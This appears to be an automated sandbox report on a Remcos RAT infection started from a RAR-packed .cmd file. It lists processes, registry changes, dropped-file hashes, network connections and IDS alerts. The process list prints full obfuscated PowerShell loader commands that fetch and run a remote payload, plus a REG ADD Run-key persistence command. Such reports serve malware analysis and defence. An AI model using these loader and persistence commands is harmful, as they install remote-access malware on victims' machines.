agllCineOAutoBStilA Stel am:SjakKSpriOJambrByggpFkalSLangeVidenp lye Ent= yd(Fo lTmy,tEMillsPhthTP up-Ro epBrenaY unTGhasH Lue C,os$ TiljreleUForfd S hD ryoOvercSke kBlu 2Kdbe2Scl 8Over)') ;Hannis (Udelikateres ' Un $BilogEntoLBar OUd abArkia Stel Kag:VejraHierpHyr,O ejCBiblABookfnectfAdsceAntiID ckNRestePrag=Syst$ResoGL prLUnsuoPhacbAfskA Hell.kse:Pit LEct,A hioUapi REareiLgteT V rESte +Spor+ .or%Diss$ Tv,UEftes ,enu P,unl vs.T,etcUngeoRebiUBifaNCra T') ;$Chutzpah=$Usun[$Apocaffeine]}$Leisters=421435;$trrehjelmen=30453;Hannis (Udelikateres ' For$HermgB.bslCentO InsBSemiAUn,elpleu:SterdkrediRibbSJu.tsCokeeCl.mrBigaSUn o Aff= S a ZonegPredeSinitAabe-GaarC ideoCrypnSpiltKassE eutnSolbtCour M,l$ F.dj.yntUPreaDWinddB.gnOBaudcAcarkSpor2sl,g2Anak8');Hannis (Udelikateres 'Lini$AltegCarilstolo apbBlaaa Hapl.lyp: Fo,OBr wvManieMonirChamhS.eroelecl psydOe.ee icalEmots No,em.rin LabsS.lk mand=Oc,a Dag,[Hob.S ariyNonns.evitF rfeFastmBa,e. S lCEkseoPaavn H,vvMedieKamprPa stUrnm]Moon: Non: BesFPresrOutmo OspmrensBUndea,onfsStabe ,ug6Ra,t4DigeSR,gitElecrUnp iPolynN,ohgAfdr( ree$,oylDAngeibl ds E,fs,andePre rLinesMail)');Hannis (Udelikateres 'Nihi$FadegUdspLJosuOSk pBInd.a Si lCall: josb HacrO slN ComERodehPaknaSmasVPrvee OpskTubbL mmAOp fsUn,is I dEBestLAfskE GarDSi.tEDatorFork Fors=Skyd For[ReseSVi,iYSyvtsFanttRangEIrreMRedi. LystMenuEPolaxAtomtMarm.Gel,eUnseN DksC Re,OJ radForhICharnU engCroo]Paio: de:FiltaPoseS DioCMarlithroi al.AvleGBlueeOmklT CouSPorttoverRKonkI Fron unsGT no(Fa.a$KiltO DatV ArvE knR Be,H .aboDisjL SpedGnssECincLunglsS aaE aponCentsData)');Hannis (Udelikateres 'Pro $Appeg UntlA fyOR ntbPlasa Jenl Spd:K igl,olyePlk.J Ta.lAntiiTeasgHemiH CoweSulpD IntsUtr DPaciIUd aGStraTOv,vs,amf=Hv l$Gld,BTeksrShorN ThyeFrikHCounAfeodv FluEBlaaK R,vlTherAD trsBudgSImpuEHjrelegeleFl gdMulteExtrr Re..bambs CycuHibebU veSCag THaanrPr rIban,NMandG pk(Alle$ TilLMineE Ge.i A gS,onfTundee HunrKl mSDoub, Unv$Rrb t,nfeR .derBiomE BoohLavrJSocieAlmeLContmSp,reImplNInt,)');Hannis $Lejlighedsdigts;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4932 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6004 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;Get-History;$Chalcidicum=[String](Get-Command A:).CommandType;$Varigere='Farbroder';$Chalcidicum+=':';(n`i -p $Chalcidicum -n Udelikateres -value { param ($Forbiser);$Jeanine=4;do {$breraketterne+=$Forbiser[$Jeanine];$Jeanine+=5} until(!$Forbiser[$Jeanine])$breraketterne});(n`i -p $Chalcidicum -n Hannis -value {param ($Stalden);.($Biordene) ($Stalden)});ConvertTo-Html;$Soldrevne=Udelikateres '.aennAdteEAktitTe p.Decrw';$Soldrevne+=Udelikateres ' ofeRendbDa,aCbrahL untIIn.ae SamnUdskT';$Griflens=Udelikateres ' TicMMe eoCh.lzYahwiP,lal CenlSe eaLevn/';$Trafikflyets=Udelikateres 'KuglT Seal C tsFoto1Besg2';$Lockless='Medi[ satNDucke .ent.ejl.Mours Ba eBin RSvogvMegaILigkCFlageOxy pG rdOCeorIDefenStagTAl.eM onaaPalenF.edaMan gUddeEKn.sr hon] Ter:Unde: Ag SOpflETal CTemaUSolbrStemiMarxTOveryFuelPArver Ad O FreTEck OSubacAfgro,utiL H a=Bala$AfbrtForgR picaK miFProviRefokKonsfSyltLTh.aYPatrE sakTStaps';$Griflens+=Udelikateres 'bel 5Soci.Afmo0Au,t Rekr( ,vrW prii OminFistd.lanoNonnwHaa,s Lou MorpNAlmuTLegi Phen1Sepu0Udre.Sprl0 S l;ma h SmidWSustiStepnDial6Unco4Icar; H l erixFors6Olds4 Omk;Soci SkurrReplvIn.e:Ou,l1Expo3Nonf7T.na. K n0Reha)prel AlpeGMasseCu kcTi lkSmidoInte/Sams2Gr,w0 F r1Topm0Mmes0 Da.1N nf0 mi 1In,a F,rrFDiamiSprnr alieIsvifTripoGal xRa,i/Frib1A ro3 Ind7Akt .Alky0';$Hajib108=Udelikateres 'LipoukissS ProESt aru sp-SkudAhof gSrbeeAspin D aT';$Chutzpah=Udelikateres 'ArbehSourtdseltKollpNe.ts.isi: hr /Arbe/TergaS lvv ejsaSnavnCon lPenelLandcSkyl.SheltBvero smap S u/omstF UdhiKautrF ksb,verervbanS peeDoornLoaveFunk. HekpS etsProgm';$modvindene=Udelikateres ' Log>';$Biordene=Udelikateres ' YeriAfbae DecX';$Pedometre='Kalveskind';$Lymphadenosis249='\Fogeders.Boo';Hannis (Udelikateres ' omp$AsocGLil,l.naloDepubSaucABehaLBact:KlokKGrunoTheoDDat nFor IBassN InfgVelpsGuldtAbseeE uaOReinR S di Ve ESustRL geNTeksEShaf=De r$Cleae elan vavbucc:S dda KonpVel P,ogrd CiraUndvT eteAGuds+ S r$acroLP,lyYSna.mCarePArrhH,verAbehfdSt.yE OilNApomoFyg s GaliAnd SDebu2 sl4Pred9');Hannis (Udelikateres ' For$ProsgHaloLAffaOPlurbKendAKryblDaab:VildUBra sthroUNer nRota=.nde$.imiCDeisH,ulfUBedeT TheZ N,cpArguaAngrhImme.,iges,evePFloulP.otISa.dTVeda( ug$A odmIvinoHjerD SmaVTrlsI UneNAmbrdPseuEPeliNMadeePrel)');Hannis (Udelikateres $Lockless);$Chutzpah=$Usun[0];$Unvulgarizes=(Udelikateres 'Anno$ ThigNonsLPorto AktBMesoaWi elPico:Foree TulNSmreEUnseVTropoSponl Ed D olysBadeh Wage FlerLingRHj me Dr DR.sum,mbrmGl ceMar tUnde=PlesN sesEpecowMidb-PsiloPartB ChrJPrisE TrecPosiT obr SubssAlmoYsculs ammT,ense Fy.MPsyc.Rifl$NutgSBuskoSj el randNaisR Dife ,onvGardN IndE');Hannis ($Unvulgarizes);Hannis (Udelikateres 'G nn$HypoE,kkvnBrudeG,nfvU pioKnasl Ac dilmasHel hMja eMedir M,rrDekae StidPaa mU stmResoephentsupu.BallHUncre AssatanddBifoeOverrTiebsFusu[En a$Aim HBrneaRedojPraeiMyocbGr.m1He,e0A.ti8Non,]Prae=unde$HoveGSensr ,iliKaryf HydlTraze TomnF gss');$Saarende=Udelikateres 'Opn DIndio OmgwUdbunNummlR.mmo FaraC redAs rFAllei OpslPse e';$Nondegrading=Udelikateres ' isa$IndkE UndnHek eFor v unkoA sklTrnidRancs onehRe he Al rMyolrPalmeSwisdpowemD cim Ka eovertTils.Farv$l reS otoaSympaBio rStupeAmtsn irod F oe,ysi.CystIRu inForevHem oGrumkAttreAfhu(Desi$ Fr.C LanhMtniuUpant AdfzO tepPoroaIn.ehYnk , aa$ EpiJ adiuD,cid PhodBol oJ ckcScinkMisb2 Sto2,mag8hard)';$Juddock228=$kodningsteorierne;Hannis (Udelikateres ' eri$Bul.GLalllClinOMy tBB rua UnmlAt y:EnsiKUnw OPrjurFaksPRenoSLeukES rvNBa leAtei=Papa( kriTTalbeVaccsAfnot si-HoofpSnkeaP.oatIkonH.ner Insp$ F,rjfremUStokDL,ntDSnnio alaCReddkBeta2unco2O sk8 Ap )');while (!$Korpsene) {Hannis (Udelikateres 'Flad$ Te gDefilSapooAkslbWaxba P rl F.v:RuffWGentrCumiauds t S,shMenieBookdVest=Te e$ prPDel a emnUdtatAfmahLammedenao T,inLatti .ecsEstra QuatTypoi ChaoOkapnGaun2 kue4Chyl5') ;Hannis $Nondegrading;Hannis (Udelikateres 'Sarg[pachtOperhoverR Po E sela.ndeDDollIP len D ggCach.CherTSt.yHCentRsp de hilAKkkeD Mim]Coel:Dyb :He,oSSpexlIsadEWhireMaltpExer(Syl,4runt0Disa0 Bel0 C p)');Hannis (Udelikateres 'Best$ ecG agllCineOAutoBStilA Stel am:SjakKSpriOJambrByggpFkalSLangeVidenp lye Ent= yd(Fo lTmy,tEMillsPhthTP up-Ro epBrenaY unTGhasH Lue C,os$ TiljreleUForfd S hD ryoOvercSke kBlu 2Kdbe2Scl 8Over)') ;Hannis (Udelikateres ' Un $BilogEntoLBar OUd abArkia Stel Kag:VejraHierpHyr,O ejCBiblABookfnectfAdsceAntiID ckNRestePrag=Syst$ResoGL prLUnsuoPhacbAfskA Hell.kse:Pit LEct,A hioUapi REareiLgteT V rESte +Spor+ .or%Diss$ Tv,UEftes ,enu P,unl vs.T,etcUngeoRebiUBifaNCra T') ;$Chutzpah=$Usun[$Apocaffeine]}$Leisters=421435;$trrehjelmen=30453;Hannis (Udelikateres ' For$HermgB.bslCentO InsBSemiAUn,elpleu:SterdkrediRibbSJu.tsCokeeCl.mrBigaSUn o Aff= S a ZonegPredeSinitAabe-GaarC ideoCrypnSpiltKassE eutnSolbtCour M,l$ F.dj.yntUPreaDWinddB.gnOBaudcAcarkSpor2sl,g2Anak8');Hannis (Udelikateres 'Lini$AltegCarilstolo apbBlaaa Hapl.lyp: Fo,OBr wvManieMonirChamhS.eroelecl psydOe.ee icalEmots No,em.rin LabsS.lk mand=Oc,a Dag,[Hob.S ariyNonns.evitF rfeFastmBa,e. S lCEkseoPaavn H,vvMedieKamprPa stUrnm]Moon: Non: BesFPresrOutmo OspmrensBUndea,onfsStabe ,ug6Ra,t4DigeSR,gitElecrUnp iPolynN,ohgAfdr( ree$,oylDAngeibl ds E,fs,andePre rLinesMail)');Hannis (Udelikateres 'Nihi$FadegUdspLJosuOSk pBInd.a Si lCall: josb HacrO slN ComERodehPaknaSmasVPrvee OpskTubbL mmAOp fsUn,is I dEBestLAfskE GarDSi.tEDatorFork Fors=Skyd For[ReseSVi,iYSyvtsFanttRangEIrreMRedi. LystMenuEPolaxAtomtMarm.Gel,eUnseN DksC Re,OJ radForhICharnU engCroo]Paio: de:FiltaPoseS DioCMarlithroi al.AvleGBlueeOmklT CouSPorttoverRKonkI Fron unsGT no(Fa.a$KiltO DatV ArvE knR Be,H .aboDisjL SpedGnssECincLunglsS aaE aponCentsData)');Hannis (Udelikateres 'Pro $Appeg UntlA fyOR ntbPlasa Jenl Spd:K igl,olyePlk.J Ta.lAntiiTeasgHemiH CoweSulpD IntsUtr DPaciIUd aGStraTOv,vs,amf=Hv l$Gld,BTeksrShorN ThyeFrikHCounAfeodv FluEBlaaK R,vlTherAD trsBudgSImpuEHjrelegeleFl gdMulteExtrr Re..bambs CycuHibebU veSCag THaanrPr rIban,NMandG pk(Alle$ TilLMineE Ge.i A gS,onfTundee HunrKl mSDoub, Unv$Rrb t,nfeR .derBiomE BoohLavrJSocieAlmeLContmSp,reImplNInt,)');Hannis $Lejlighedsdigts;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6044 | REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Tilgngeligheders7" /t REG_EXPAND_SZ /d "%Spejlreflekskameraet244% -windowstyle 2 $Tuberculotrophic=(g`p 'HKCU:\Software\Tvekulsure\').'udlejningskontors';%Spejlreflekskameraet244% ($Tuberculotrophic)" | C:\Windows\SysWOW64\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 6048 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\IMGA34523423567856734523566345253525460077.7z.rar | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 6264 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
13 846
Read events
13 802
Write events
31
Delete events
13
Modification events
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\IMGA34523423567856734523566345253525460077.7z.rar | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 15 |
Value: | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 14 |
Value: | |||
Executable files
0
Suspicious files
7
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6048 | WinRAR.exe | C:\Users\admin\Desktop\IMGA34523423567856734523566345253525460077.cmd | text | |
MD5:7AF363E6A6AF385F3B73E96046BB200C | SHA256:48AF868BE0C9705AFB9C5DB732BC3A0598D4413F0411F243508ED31E36EF2BB8 | |||
| 2384 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qbxstg1x.etg.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1280 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:4A90329071AE30B759D279CCA342B0A6 | SHA256:4F544379EDA8E2653F71472AB968AEFD6B5D1F4B3CE28A5EDB14196184ED3B60 | |||
| 1280 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:DD154566A77A5D73D6EC4DF35AB4FB73 | SHA256:42237C0581AAD1BE08A7B00094F6B8D04915360C31D2A0C95822B086F6B6FE0F | |||
| 1280 | msiexec.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\json[1].json | binary | |
MD5:B1F12F517435D4800691002A89A2B10A | SHA256:989CAF88EA45439DB66A0A9953CAC5DE47FD5C1094BBD46AD5D9602F90059BB7 | |||
| 2384 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:E9C15EDF10B16AE0BD2AAC97288131EE | SHA256:F3F3501EF24208B7024CC4F8DDD100A470A2E5F61B4D7493E46170C0E481D18E | |||
| 2384 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mlyfka3t.ff0.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2384 | powershell.exe | C:\Users\admin\AppData\Roaming\Fogeders.Boo | text | |
MD5:BB6D1162739614C25C8564E0122D4705 | SHA256:A48924C98E4BFF299C4C16E190C34FC66BC8EF3AACFBD038D1B976A6936C70A0 | |||
| 6004 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_50jz30st.e4h.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6004 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
28
DNS requests
23
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.34:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1096 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1096 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1280 | msiexec.exe | GET | 200 | 172.217.18.3:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
1280 | msiexec.exe | GET | 200 | 178.237.33.50:80 | http://geoplugin.net/json.gp | unknown | — | — | whitelisted |
1280 | msiexec.exe | GET | 200 | 172.217.18.3:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.34:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.32.134:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
avanllc.top |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
1280 | msiexec.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
1280 | msiexec.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |